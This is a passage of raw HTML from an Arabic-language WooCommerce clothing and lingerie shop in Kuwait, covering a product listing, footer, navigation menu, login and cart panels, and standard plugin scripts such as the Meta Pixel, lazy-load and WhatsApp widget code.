									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%86%d9%81%d9%86%d9%88%d9%81-%d9%82%d8%b5%d9%8a%d8%b1/" data-key="0c82f21996" data-product-id="67024" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%86%d9%81%d9%86%d9%88%d9%81-%d9%82%d8%b5%d9%8a%d8%b1/">نفنوف قصير</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>8.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%86%d9%81%d9%86%d9%88%d9%81-%d9%82%d8%b5%d9%8a%d8%b1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_67024" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="67024" data-product_sku="wol287" aria-label="تحديد الخيارات لـ &quot;نفنوف قصير&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_67024" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%86%d9%81%d9%86%d9%88%d9%81-%d9%82%d8%b5%d9%8a%d8%b1/" data-id="67024" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%86%d9%81%d9%86%d9%88%d9%81-%d9%82%d8%b5%d9%8a%d8%b1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="67024"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f4f7ca445b" /><input type="hidden" name="_wp_http_referer" value="/product-category/valintine/?min_price=8&#038;max_price=9" />											<input type="hidden" name="redirect" value="https://be-stylish.net/shop-2/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d9%86%d9%81%d9%86%d9%88%d9%81-%d9%82%d8%b5%d9%8a%d8%b1/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0639\u064a\u062f \u0627\u0644\u062d\u0628","@id":"https://be-stylish.net/product-category/valintine/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;c